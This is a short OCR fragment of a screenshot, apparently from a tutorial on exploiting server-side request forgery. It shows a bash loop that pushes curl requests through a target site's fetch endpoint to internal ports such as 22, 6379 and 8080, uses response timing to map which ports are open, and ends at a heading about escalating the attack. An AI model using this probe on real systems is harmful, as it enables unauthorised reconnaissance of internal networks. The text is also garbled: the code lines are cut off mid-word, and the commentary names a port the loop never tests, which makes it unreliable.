
for port in 22 80 443 3000 6379 8080; d
    echo "Testing $port"

    time curl -s "http://target.com/fet
done
Compare response times. Port
80 responds fast. Port 81 times
out. That’s your map.
Escalating
SSRF to